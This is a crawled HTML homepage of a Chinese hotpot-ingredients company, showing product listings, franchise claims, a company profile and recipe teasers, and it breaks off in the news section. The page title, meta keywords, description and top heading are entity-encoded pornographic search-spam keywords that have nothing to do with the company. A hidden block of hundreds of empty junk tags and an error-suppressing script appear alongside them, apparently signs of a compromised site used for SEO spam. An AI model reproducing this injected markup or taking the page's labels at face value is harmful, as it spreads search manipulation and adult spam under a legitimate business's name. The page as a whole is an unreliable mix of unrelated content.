

--- FILE ---
content_type: text/html
request_url: http://www.mtcex.cn/
body_size: 127060
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="/wanxiang/index.css" type="text/css" rel="stylesheet" />
<link href="/wanxiang/css/jquery.jslides.css" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="/wanxiang/js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="/wanxiang/js/jquery.jslides.js"></script>
<script type="text/javascript" src="/wanxiang/js/jquery.SuperSlide.2.1.1.js"></script>
<!-- <script type="text/javascript" src="/wanxiang/index.js"></script> -->

<title>&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#25163;&#26426;&#20813;&#36153;&#22312;&#32447;&#30475;&#29255;&#32593;&#22336;&#97;&#118;&#95;&#57;&#49;&#27431;&#32654;&#31934;&#21697;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#95;&#28608;&#24773;&#21478;&#31867;&#32508;&#21512;&#95;&#26085;&#38889;&#20813;&#36153;&#39640;&#28165;&#97;&#118;&#95;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#25104;&#24180;&#32593;&#31449;&#38738;&#38738;&#33609;&#21407;&#95;&#20122;&#27954;&#109;&#118;&#27431;&#27954;&#109;&#118;&#22269;&#20135;&#109;&#118;&#32593;&#31449;&#22269;&#20135;&#31934;&#21697;&#25104;&#97;&#8564;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#22971;&#32;&#22312;&#32447;&#35270;&#39057;&#95;&#30475;&#40644;&#29255;&#22269;&#20135;&#19968;&#32423;&#95;&#57;&#57;&#114;&#101;&#97;&#118;&#46;&#118;&#105;&#112;&#95;&#32769;&#23569;&#20132;&#27431;&#32654;&#21478;&#31867;&#95;&#39321;&#34121;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#24615;&#31934;&#21697;&#95;&#20016;&#28385;&#20116;&#21313;&#36335;&#29087;&#22899;&#27491;&#22312;&#25773;&#25918;</title>
<meta name="keywords" content="&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#25163;&#26426;&#20813;&#36153;&#22312;&#32447;&#30475;&#29255;&#32593;&#22336;&#97;&#118;&#95;&#57;&#49;&#27431;&#32654;&#31934;&#21697;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#95;&#28608;&#24773;&#21478;&#31867;&#32508;&#21512;&#95;&#26085;&#38889;&#20813;&#36153;&#39640;&#28165;&#97;&#118;&#95;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#25104;&#24180;&#32593;&#31449;&#38738;&#38738;&#33609;&#21407;&#95;&#20122;&#27954;&#109;&#118;&#27431;&#27954;&#109;&#118;&#22269;&#20135;&#109;&#118;&#32593;&#31449;&#22269;&#20135;&#31934;&#21697;&#25104;&#97;&#8564;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#22971;&#32;&#22312;&#32447;&#35270;&#39057;&#95;&#30475;&#40644;&#29255;&#22269;&#20135;&#19968;&#32423;&#95;&#57;&#57;&#114;&#101;&#97;&#118;&#46;&#118;&#105;&#112;&#95;&#32769;&#23569;&#20132;&#27431;&#32654;&#21478;&#31867;&#95;&#39321;&#34121;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#24615;&#31934;&#21697;&#95;&#20016;&#28385;&#20116;&#21313;&#36335;&#29087;&#22899;&#27491;&#22312;&#25773;&#25918;" />
<meta name="description" content="&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#25163;&#26426;&#20813;&#36153;&#22312;&#32447;&#30475;&#29255;&#32593;&#22336;&#97;&#118;&#95;&#57;&#49;&#27431;&#32654;&#31934;&#21697;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#95;&#28608;&#24773;&#21478;&#31867;&#32508;&#21512;&#95;&#26085;&#38889;&#20813;&#36153;&#39640;&#28165;&#97;&#118;&#95;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#25104;&#24180;&#32593;&#31449;&#38738;&#38738;&#33609;&#21407;&#95;&#20122;&#27954;&#109;&#118;&#27431;&#27954;&#109;&#118;&#22269;&#20135;&#109;&#118;&#32593;&#31449;&#22269;&#20135;&#31934;&#21697;&#25104;&#97;&#8564;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#22971;&#32;&#22312;&#32447;&#35270;&#39057;&#95;&#30475;&#40644;&#29255;&#22269;&#20135;&#19968;&#32423;&#95;&#57;&#57;&#114;&#101;&#97;&#118;&#46;&#118;&#105;&#112;&#95;&#32769;&#23569;&#20132;&#27431;&#32654;&#21478;&#31867;&#95;&#39321;&#34121;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#24615;&#31934;&#21697;&#95;&#20016;&#28385;&#20116;&#21313;&#36335;&#29087;&#22899;&#27491;&#22312;&#25773;&#25918;" />

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.mtcex.cn/">&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#25163;&#26426;&#20813;&#36153;&#22312;&#32447;&#30475;&#29255;&#32593;&#22336;&#97;&#118;&#95;&#57;&#49;&#27431;&#32654;&#31934;&#21697;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#95;&#28608;&#24773;&#21478;&#31867;&#32508;&#21512;&#95;&#26085;&#38889;&#20813;&#36153;&#39640;&#28165;&#97;&#118;&#95;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#25104;&#24180;&#32593;&#31449;&#38738;&#38738;&#33609;&#21407;&#95;&#20122;&#27954;&#109;&#118;&#27431;&#27954;&#109;&#118;&#22269;&#20135;&#109;&#118;&#32593;&#31449;&#22269;&#20135;&#31934;&#21697;&#25104;&#97;&#8564;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#22971;&#32;&#22312;&#32447;&#35270;&#39057;&#95;&#30475;&#40644;&#29255;&#22269;&#20135;&#19968;&#32423;&#95;&#57;&#57;&#114;&#101;&#97;&#118;&#46;&#118;&#105;&#112;&#95;&#32769;&#23569;&#20132;&#27431;&#32654;&#21478;&#31867;&#95;&#39321;&#34121;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#24615;&#31934;&#21697;&#95;&#20016;&#28385;&#20116;&#21313;&#36335;&#29087;&#22899;&#27491;&#22312;&#25773;&#25918;</a></h1>
<div id="cwgnq" class="pl_css_ganrao" style="display: none;"><sup id="cwgnq"><big id="cwgnq"></big></sup><bdo id="cwgnq"></bdo><address id="cwgnq"></address><table id="cwgnq"><video id="cwgnq"><del id="cwgnq"></del></video></table><var id="cwgnq"><option id="cwgnq"><form id="cwgnq"></form></option></var><s id="cwgnq"><li id="cwgnq"><menuitem id="cwgnq"></menuitem></li></s><sup id="cwgnq"><option id="cwgnq"><dd id="cwgnq"></dd></option></sup><ins id="cwgnq"></ins><sub id="cwgnq"><tfoot id="cwgnq"><legend id="cwgnq"><nav id="cwgnq"></nav></legend></tfoot></sub><fieldset id="cwgnq"></fieldset><option id="cwgnq"><pre id="cwgnq"><object id="cwgnq"><dfn id="cwgnq"></dfn></object></pre></option><pre id="cwgnq"></pre><strike id="cwgnq"></strike><menuitem id="cwgnq"></menuitem><menuitem id="cwgnq"></menuitem><source id="cwgnq"><pre id="cwgnq"><del id="cwgnq"></del></pre></source><option id="cwgnq"></option><abbr id="cwgnq"></abbr><samp id="cwgnq"></samp><label id="cwgnq"></label><sub id="cwgnq"></sub><noframes id="cwgnq"></noframes><th id="cwgnq"></th><sup id="cwgnq"></sup><legend id="cwgnq"></legend><delect id="cwgnq"><p id="cwgnq"></p></delect><nav id="cwgnq"><ul id="cwgnq"></ul></nav><tr id="cwgnq"></tr><dl id="cwgnq"></dl><tr id="cwgnq"><object id="cwgnq"><dfn id="cwgnq"><big id="cwgnq"></big></dfn></object></tr><center id="cwgnq"><i id="cwgnq"><tr id="cwgnq"></tr></i></center><mark id="cwgnq"><dl id="cwgnq"><noframes id="cwgnq"></noframes></dl></mark><code id="cwgnq"></code><big id="cwgnq"></big><tbody id="cwgnq"></tbody><dfn id="cwgnq"><blockquote id="cwgnq"></blockquote></dfn><strike id="cwgnq"></strike><acronym id="cwgnq"><nav id="cwgnq"><tt id="cwgnq"></tt></nav></acronym><dl id="cwgnq"></dl><em id="cwgnq"><sub id="cwgnq"><s id="cwgnq"></s></sub></em><mark id="cwgnq"></mark><center id="cwgnq"></center><video id="cwgnq"></video><noscript id="cwgnq"></noscript><xmp id="cwgnq"></xmp><address id="cwgnq"><menu id="cwgnq"><kbd id="cwgnq"></kbd></menu></address><abbr id="cwgnq"></abbr><center id="cwgnq"></center><dfn id="cwgnq"></dfn><option id="cwgnq"></option><xmp id="cwgnq"><p id="cwgnq"><li id="cwgnq"><sup id="cwgnq"></sup></li></p></xmp><th id="cwgnq"></th><nav id="cwgnq"></nav><wbr id="cwgnq"><cite id="cwgnq"></cite></wbr><object id="cwgnq"><optgroup id="cwgnq"><blockquote id="cwgnq"></blockquote></optgroup></object><abbr id="cwgnq"></abbr><meter id="cwgnq"><cite id="cwgnq"><option id="cwgnq"><pre id="cwgnq"></pre></option></cite></meter><kbd id="cwgnq"><legend id="cwgnq"></legend></kbd><em id="cwgnq"><xmp id="cwgnq"><style id="cwgnq"></style></xmp></em><pre id="cwgnq"><address id="cwgnq"><menu id="cwgnq"><kbd id="cwgnq"></kbd></menu></address></pre><td id="cwgnq"><style id="cwgnq"></style></td><dfn id="cwgnq"><input id="cwgnq"><em id="cwgnq"><xmp id="cwgnq"></xmp></em></input></dfn><abbr id="cwgnq"><samp id="cwgnq"><strike id="cwgnq"></strike></samp></abbr><thead id="cwgnq"><source id="cwgnq"><optgroup id="cwgnq"></optgroup></source></thead><wbr id="cwgnq"><small id="cwgnq"><mark id="cwgnq"></mark></small></wbr><tt id="cwgnq"></tt><menuitem id="cwgnq"><strike id="cwgnq"><nobr id="cwgnq"></nobr></strike></menuitem><menu id="cwgnq"></menu><pre id="cwgnq"></pre><delect id="cwgnq"><legend id="cwgnq"></legend></delect><label id="cwgnq"></label><ins id="cwgnq"></ins><tr id="cwgnq"></tr><delect id="cwgnq"></delect><label id="cwgnq"></label><cite id="cwgnq"><option id="cwgnq"></option></cite><p id="cwgnq"><th id="cwgnq"></th></p><pre id="cwgnq"><object id="cwgnq"></object></pre><ol id="cwgnq"></ol><strong id="cwgnq"></strong><sup id="cwgnq"></sup><center id="cwgnq"></center><video id="cwgnq"><tr id="cwgnq"><object id="cwgnq"></object></tr></video><sub id="cwgnq"></sub><thead id="cwgnq"><dl id="cwgnq"><optgroup id="cwgnq"></optgroup></dl></thead><td id="cwgnq"><label id="cwgnq"></label></td><legend id="cwgnq"><strong id="cwgnq"><ruby id="cwgnq"><tfoot id="cwgnq"></tfoot></ruby></strong></legend><kbd id="cwgnq"></kbd><acronym id="cwgnq"></acronym><tt id="cwgnq"><center id="cwgnq"><style id="cwgnq"></style></center></tt><pre id="cwgnq"></pre><b id="cwgnq"><center id="cwgnq"><code id="cwgnq"><tr id="cwgnq"></tr></code></center></b><style id="cwgnq"><kbd id="cwgnq"><tbody id="cwgnq"></tbody></kbd></style><thead id="cwgnq"></thead><form id="cwgnq"></form><video id="cwgnq"><tr id="cwgnq"><object id="cwgnq"></object></tr></video><fieldset id="cwgnq"><nobr id="cwgnq"><pre id="cwgnq"></pre></nobr></fieldset><strong id="cwgnq"><samp id="cwgnq"><dl id="cwgnq"></dl></samp></strong><div id="cwgnq"></div><del id="cwgnq"></del><button id="cwgnq"></button><tfoot id="cwgnq"></tfoot><tr id="cwgnq"></tr><ul id="cwgnq"></ul><video id="cwgnq"><meter id="cwgnq"><sup id="cwgnq"></sup></meter></video><samp id="cwgnq"></samp><sup id="cwgnq"><dl id="cwgnq"><table id="cwgnq"></table></dl></sup><sup id="cwgnq"></sup><code id="cwgnq"></code><label id="cwgnq"><noframes id="cwgnq"></noframes></label><sub id="cwgnq"><s id="cwgnq"></s></sub><tfoot id="cwgnq"></tfoot><progress id="cwgnq"></progress><i id="cwgnq"></i><optgroup id="cwgnq"></optgroup><form id="cwgnq"></form><label id="cwgnq"></label><thead id="cwgnq"><dl id="cwgnq"><optgroup id="cwgnq"></optgroup></dl></thead><optgroup id="cwgnq"><del id="cwgnq"><legend id="cwgnq"></legend></del></optgroup><ol id="cwgnq"></ol><u id="cwgnq"></u><pre id="cwgnq"></pre><div id="cwgnq"></div><bdo id="cwgnq"></bdo><fieldset id="cwgnq"></fieldset><tbody id="cwgnq"><input id="cwgnq"><small id="cwgnq"></small></input></tbody><dl id="cwgnq"></dl><small id="cwgnq"></small><acronym id="cwgnq"></acronym><address id="cwgnq"><object id="cwgnq"><abbr id="cwgnq"><big id="cwgnq"></big></abbr></object></address><output id="cwgnq"></output><sub id="cwgnq"></sub><dl id="cwgnq"></dl><b id="cwgnq"></b><tt id="cwgnq"></tt><rp id="cwgnq"><tbody id="cwgnq"><nav id="cwgnq"><tt id="cwgnq"></tt></nav></tbody></rp><tbody id="cwgnq"><label id="cwgnq"><em id="cwgnq"></em></label></tbody><tr id="cwgnq"></tr><sup id="cwgnq"></sup><rp id="cwgnq"></rp><dfn id="cwgnq"><xmp id="cwgnq"><cite id="cwgnq"></cite></xmp></dfn><dfn id="cwgnq"></dfn><xmp id="cwgnq"></xmp><thead id="cwgnq"><code id="cwgnq"><output id="cwgnq"></output></code></thead><nobr id="cwgnq"></nobr><dfn id="cwgnq"><sub id="cwgnq"><p id="cwgnq"></p></sub></dfn><span id="cwgnq"></span><optgroup id="cwgnq"><pre id="cwgnq"></pre></optgroup><progress id="cwgnq"><strong id="cwgnq"><em id="cwgnq"><address id="cwgnq"></address></em></strong></progress><label id="cwgnq"></label></div>
<!--頂部歡迎詞-->
<div   id="k5fnct4ann"   class="topbigbg">
<div   id="k5fnct4ann"   class="top">
    <div   id="k5fnct4ann"   class="cont">
        <div   id="k5fnct4ann"   class="huanying zi fl">歡迎訪問[山東任易烹食品有限公司]網(wǎng)站！</div>
        <div   id="k5fnct4ann"   class="you fr">
            <ul>
                <li><a href="http://www.mtcex.cn">返回首頁</a><span>|</span></li>
                <li><a href="http://www.mtcex.cn/index.php?m=content&c=index&a=lists&catid=10">走進(jìn)任易烹</a><span>|</span></li>
                <li><a href="http://www.mtcex.cn/index.php?m=content&c=index&a=lists&catid=11">聯(lián)系我們</a></li>
            </ul>
        </div>
    </div>
</div>
<div   id="k5fnct4ann"   class="clear"></div>
<!--logo處-->
<div   id="k5fnct4ann"   class="logobg">
    <div   id="k5fnct4ann"   class="logo">
        <div   id="k5fnct4ann"   class="gs fl"><a href="http://www.mtcex.cn"><img src="/wanxiang/images/logo.png" /></a></div>
        <div   id="k5fnct4ann"   class="call fr"><img src="/wanxiang/images/tel.png" /></div>
    </div>
</div>
<div   id="k5fnct4ann"   class="clear"></div>
<!--導(dǎo)航-->
<div   id="k5fnct4ann"   class="nav">
    <div   id="k5fnct4ann"   class="menu">                                                                                                                                      
        <ul>
            
        <li><a href="http://www.mtcex.cn">網(wǎng)站首頁</a></li>

                        <li><a href="http://www.mtcex.cn/html/gsjj/">公司簡介</a></li>
                        <li><a href="http://www.mtcex.cn/html/ppcp/">品牌產(chǎn)品</a></li>
                        <li><a href="http://www.mtcex.cn/html/sptd/">食譜天地</a></li>
                        <li><a href="http://www.mtcex.cn/html/xwzx/">新聞資訊</a></li>
                        <li><a href="http://www.mtcex.cn/html/zsjm/">招商加盟</a></li>
                        <li><a href="http://www.mtcex.cn/index.php#ly">在線留言</a></li>
                        <li><a href="http://www.mtcex.cn/html/lxwm/">聯(lián)系我們</a></li>
                            
        </ul>
    </div>
</div>
<div   id="k5fnct4ann"   class="clear"></div>
<!--banner輪播-->
<!--3大圖輪播-->
<div   class="k5fnct4ann"   id="full-screen-slider" align="left" class="main">
        <ul id="slides">
            <li style="background: url(/wanxiang/images/banner1.jpg) no-repeat center top"></li>
            <li style="background: url(/wanxiang/images/banner2.jpg) no-repeat center top"></li>
            <li style="background: url(/wanxiang/images/banner3.jpg) no-repeat center top"></li>
        </ul>
    </div>
    <div   id="k5fnct4ann"   class="clear"></div>
<!--產(chǎn)品直通車-->
<div   id="k5fnct4ann"   class="zt">
    <div   id="k5fnct4ann"   class="ztcon">
        <div   id="k5fnct4ann"   class="ztl fl zi">熱門關(guān)鍵詞：


                        <a href="http://www.mtcex.cn/html/ppcp/lxr/">任易烹牛肉</a><span>|</span>
                        <a href="http://www.mtcex.cn/html/ppcp/rzp/">任易烹牛排</a><span>|</span>
                        <a href="http://www.mtcex.cn/html/ppcp/nr/">任易烹食品</a><span>|</span>
                        <a href="http://www.mtcex.cn/index.php?m=content&c=index&a=lists&catid=16" title="">牛排</a>
                
   </div>
        <div   id="k5fnct4ann"   class="soso fr">
                                                              <a href="javascript:;" onclick="setmodel(1, $(this));" style="outline:medium none;" hidefocus="true"  class="on" ></a>
                                        <a href="javascript:;" onclick="setmodel(3, $(this));" style="outline:medium none;" hidefocus="true" ></a>
                                        <a href="javascript:;" onclick="setmodel(2, $(this));" style="outline:medium none;" hidefocus="true" ></a>
                                        <a href="javascript:;" onclick="setmodel(52, $(this));" style="outline:medium none;" hidefocus="true" ></a>
                               
            <form action="http://www.mtcex.cn/index.php" method="get" target="_blank">
                <input type="hidden" name="m" value="search"/>
                <input type="hidden" name="c" value="index"/>
                <input type="hidden" name="a" value="init"/>
                <input type="hidden" name="typeid" value="1" id="typeid"/>
                <input type="hidden" name="siteid" value="1" id="siteid"/>
                <input type="text" class="text" name="q" id="q" placeholder="請(qǐng)輸入您要搜索的關(guān)鍵詞... ..." />



<input id="tijiao" name="submit" type="submit" value="搜索" class="button">
</form>
</div>
    </div>
</div>
</div>
<div   id="k5fnct4ann"   class="clear"></div>  
<div   id="k5fnct4ann"   class="main">
    <img src="/wanxiang/images/xl.jpg" alt="">
</div>
<div   id="k5fnct4ann"   class="rx">
</div>
<!--產(chǎn)品分類和產(chǎn)品展示-->
<div   id="k5fnct4ann"   class="cp">
	
    <!--右側(cè)推薦熱銷產(chǎn)品展示-->
    <div   id="k5fnct4ann"   class="cp_show">
        <div   id="k5fnct4ann"   class="cp_tu">
        	<ul>
                                       <li><a href="http://www.mtcex.cn/html/2016/nfsp_0621/50.html#maincenter"><img src="http://www.mtcex.cn/uploadfile/2016/0621/thumb_374_374_20160621092137483.jpg" width="374" height="374"  /><p>腱子肉</p></a></li>
                             <li><a href="http://www.mtcex.cn/html/2016/ljr_0621/61.html#maincenter"><img src="http://www.mtcex.cn/uploadfile/2016/0621/thumb_374_374_20160621092648397.jpg" width="374" height="374"  /><p>里脊肉</p></a></li>
                             <li><a href="http://www.mtcex.cn/html/2018/maodu_0829/239.html#maincenter"><img src="http://www.mtcex.cn/uploadfile/2019/0925/thumb_374_374_20190925010402741.png" width="374" height="374"  /><p>毛肚</p></a></li>
                             <li><a href="http://www.mtcex.cn/html/2018/maodu_0830/240.html#maincenter"><img src="http://www.mtcex.cn/uploadfile/2018/0830/thumb_374_374_20180830095244757.jpg" width="374" height="374"  /><p>毛肚絲</p></a></li>
                             <li><a href="http://www.mtcex.cn/html/2019/maodu_0711/243.html#maincenter"><img src="http://www.mtcex.cn/uploadfile/2019/0925/thumb_374_374_20190925125557348.png" width="374" height="374"  /><p>黃喉</p></a></li>
                             <li><a href="http://www.mtcex.cn/html/2019/maodu_0711/244.html#maincenter"><img src="http://www.mtcex.cn/uploadfile/2019/0714/thumb_374_374_20190714055320992.png" width="374" height="374"  /><p>牛板筋</p></a></li>
                             <li><a href="http://www.mtcex.cn/html/2019/baiye_0711/245.html#maincenter"><img src="http://www.mtcex.cn/uploadfile/2019/0925/thumb_374_374_20190925125855373.png" width="374" height="374"  /><p>牛百葉</p></a></li>
                             <li><a href="http://www.mtcex.cn/html/2019/baiye_0711/246.html#maincenter"><img src="http://www.mtcex.cn/uploadfile/2019/0714/thumb_374_374_20190714051014424.png" width="374" height="374"  /><p>牛肚串</p></a></li>
                             <li><a href="http://www.mtcex.cn/html/2021/nhh_0417/302.html#maincenter"><img src="http://www.mtcex.cn/uploadfile/2021/0417/thumb_374_374_20210417093434459.jpg" width="374" height="374"  /><p>牛黃喉</p></a></li>
                 
                 
            	
            </ul>
        </div>
    </div>
</div>
<div   id="k5fnct4ann"   class="clear"></div>

<div   id="k5fnct4ann"   class="jmys">
    <div   id="k5fnct4ann"   class="main">
        <div   id="k5fnct4ann"   class="fl jma">
            <ul>
                <li>一、雄厚的資金實(shí)力</br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;公司生產(chǎn)基地面積高達(dá)6000平方</br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;公司設(shè)備先進(jìn)，技術(shù)成熟</li>
               <li>二、獲全國十大品牌</br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產(chǎn)品經(jīng)過國家IS認(rèn)證安全和可靠</br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;公司旗下任易烹、艷掌柜、澤壹佳三大暢銷品牌</li>
              <li> 三、加盟即享受扶持</br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;無憂的售后服務(wù)無條件的支持發(fā)展</br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;各地區(qū)域保護(hù)</li>
             <!--  <li>  4、按照合同規(guī)定，在合同期內(nèi)同一簽約地區(qū)不向加盟商以外的任何其他法人或自然人供貨的義務(wù)。</li>
              <li>  5、若有來公司洽談合作的，最后也達(dá)成合作意向的，并且屬于該授權(quán)加盟商市場區(qū)域的，公司將該意向
              <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客戶移交該加盟商開發(fā)管理。</li>
              <li>  6、公司將持續(xù)對(duì)企業(yè)品牌進(jìn)行投入，逐步提升和鞏固公司品牌在本行業(yè)的影響力。</li> -->
            </ul>
        </div>
        <div   id="k5fnct4ann"   class="ljgd fr"><a href="/index.php?m=content&c=index&a=lists&catid=35#maincenter"><img src="/wanxiang/images/jmliaoj.jpg" alt=""></a></div>
    </div>
</div>




















<div   id="k5fnct4ann"   class="clear"></div>
<!--關(guān)于我們-->
<div   id="k5fnct4ann"   class="about_us">
	<div   id="k5fnct4ann"   class="gywm_bt">
<img src="/wanxiang/images/gsjj.jpg" alt="">     
    </div>
    <div   id="k5fnct4ann"   class="neirong">
    	<div   id="k5fnct4ann"   class="gs_tu fl">
                     
        <img src="/wanxiang/images/yk.jpg" style="margin-top: 11px;margin-left: 11px;"/></div>
        <div   id="k5fnct4ann"   class="gs_wz ">
                <div>　　山東任易烹食品有限公司是一家專業(yè)從事火鍋產(chǎn)品系列的生產(chǎn)與銷售的大型企業(yè)。公司總部位于山東省省會(huì)城市美麗的泉城濟(jì)南市，自公司成立以來，一直秉承誠信為本，合作共贏的營銷理念，注重以人文本，恪守誠信，獲得了廣大客戶朋友的一致好評(píng)，公司自成立以來，迅速發(fā)展壯大，營銷網(wǎng)絡(luò)遍及山東、遼寧、河北、山西、陜西、廣東、上海、江蘇等21個(gè)省市。</div>
<div>　　公司不斷的發(fā)展和經(jīng)濟(jì)效益的逐年提高，公司更注重社會(huì)效益和環(huán)境保護(hù)，取得了社會(huì)各界及消費(fèi)者的認(rèn)同和支持，使&ldquo;任易烹&rdquo;的品牌形象進(jìn)一步提升。自運(yùn)營以來，企業(yè)曾多次榮膺&ldquo;先進(jìn)企業(yè)&rdquo;、&ldquo;濟(jì)南市誠信企業(yè)&rdquo;、&ldquo;食品安全誠信單位&rdquo;、&ldquo;農(nóng)業(yè)產(chǎn)業(yè)化經(jīng)營重點(diǎn)龍頭企業(yè)&rdquo;；公司產(chǎn)品也曾多次榮獲&ldquo;消費(fèi)者信得過產(chǎn)品&rdquo;、&ldquo;中國綠色馳名品牌&rdquo;、&ldquo;濟(jì)南名牌&rdquo;、&ldquo;十佳品牌&rdquo;等多項(xiàng)殊榮。</div>
<div>　　山東任易烹食品有限公司是一家專業(yè)從事火鍋產(chǎn)品系列的生產(chǎn)與銷售的大型企業(yè)，主要生產(chǎn)以毛肚、百葉、毛肚葉片，黃喉、千層肚等綠色生態(tài)產(chǎn)品為主。</div>
<div>　　山東任易烹食品有限公司旗下成熟的大品牌：任易烹 艷掌柜、澤壹佳已成為廣大消費(fèi)者認(rèn)可的放心食品品牌.</div>
<div>　　任享健康生活 易烹自然美味</div>      
    <ul>
    	<li><a href="http://www.mtcex.cn/index.php?m=content&c=index&a=lists&catid=10#maincenter">了解更多</a></li>
        <li><a href="http://www.mtcex.cn/index.php?m=content&c=index&a=lists&catid=11#maincenter">聯(lián)系我們</a></li>
    </ul>
    </div>
    </div>
</div>
<div   id="k5fnct4ann"   class="clear"></div>
<!--新聞部分-->  
<div   id="k5fnct4ann"   class="newbg">
	<div   id="k5fnct4ann"   class="new">
        <!--常見問答-->
        <div   id="k5fnct4ann"   class="cjwd fl">
        	<div   id="k5fnct4ann"   class="cjwd_bt commonbt">
            	<div   id="k5fnct4ann"   class="commonbt_l fl"><p>食譜天地<span> / Recipe world </span></p></div>
                <div   id="k5fnct4ann"   class="commonbt_r fr"><a href="http://www.mtcex.cn/index.php?m=content&c=index&a=lists&catid=7#maincenter"><img src="/wanxiang/images/more.png" /></a></div>
            </div>
               <!--內(nèi)容-->
            <div   id="k5fnct4ann"   class="cjwd_list">
          		<ul>
                                <li>
              <a href="http://www.mtcex.cn/html/2024/sptd_1212/311.html#maincenter" title="">  <img src="http://www.mtcex.cn/uploadfile/2024/1212/thumb_120_90_20241212105448434.jpg" width="120" height="90" class="fl"/></a>
                         <p>
                            <h3><a href="http://www.mtcex.cn/html/2024/sptd_1212/311.html#maincenter" title="">麻醬毛肚怎么做</a></h3>
                            <span>麻醬毛肚是一道美味的涼菜，其做法相對(duì)簡單，以下是一種常見的麻醬毛肚制作方法：準(zhǔn)備食材毛肚：適量（一般選用新鮮的牛百葉，即牛胃的一部   ... ...</span>
                        </p>
                        </li>
                        <li>
              <a href="http://www.mtcex.cn/html/2024/sptd_1212/310.html#maincenter" title="">  <img src="http://www.mtcex.cn/uploadfile/2024/1212/thumb_120_90_20241212105138940.png" width="120" height="90" class="fl"/></a>
                         <p>
                            <h3><a href="http://www.mtcex.cn/html/2024/sptd_1212/310.html#maincenter" title="">爆炒毛肚的家常做法</a></h3>
                            <span>爆炒毛肚是一道色香味俱佳的家常菜肴，其家常做法有多種，以下推薦一種簡單易學(xué)的版本：爆炒毛肚家常做法準(zhǔn)備食材毛肚：400克（已煮熟并切   ... ...</span>
                        </p>
                        </li>
                        <li>
              <a href="http://www.mtcex.cn/html/2019/sptd_1021/299.html#maincenter" title="">  <img src="http://www.mtcex.cn/uploadfile/2019/1021/thumb_120_90_20191021015507973.png" width="120" height="90" class="fl"/></a>
                         <p>
                            <h3><a href="http://www.mtcex.cn/html/2019/sptd_1021/299.html#maincenter" title="">任易烹 | 牛肉焯水冷水還是熱水？</a></h3>
                            <span>大家吃牛肉時(shí)，經(jīng)常需要焯水。因?yàn)榕Ｈ獗旧頃?huì)有一些腥膻味，經(jīng)過焯水后可以很大程度的降低牛肉中的異味，不僅如此，焯過水的牛肉口感也更好   ... ...</span>
                        </p>
                        </li>
                        <li>
              <a href="http://www.mtcex.cn/html/2019/sptd_1003/255.html#maincenter" title="">  <img src="http://www.mtcex.cn/uploadfile/2019/1003/thumb_120_90_20191003101054989.jpg" width="120" height="90" class="fl"/></a>
                         <p>
                            <h3><a href="http://www.mtcex.cn/html/2019/sptd_1003/255.html#maincenter" title="">吃火鍋涮毛肚為什么要“七上八下”，有什么寓意？</a></h3>
                            <span>吃火鍋，我想吃貨必點(diǎn)的有這么幾樣：毛肚、鴨血、鴨腸、雞胗、腦花、雞爪、金針菇         在火鍋界，一直有一種說法叫七上八下，這個(gè)我們   ... ...</span>
                        </p>
                        </li>
                                           
             







                	
                </ul>
            </div>
        </div>
        <!--公司新聞-->
        <div   id="k5fnct4ann"   class="gsxw fl">
        	<!--標(biāo)題-->
        	<div   id="k5fnct4ann"   class="gsxw_bt commonbt">
            	<div   id="k5fnct4ann"   class="commonbt_l fl"><p>新聞資訊<span> / News information</span></p></div>
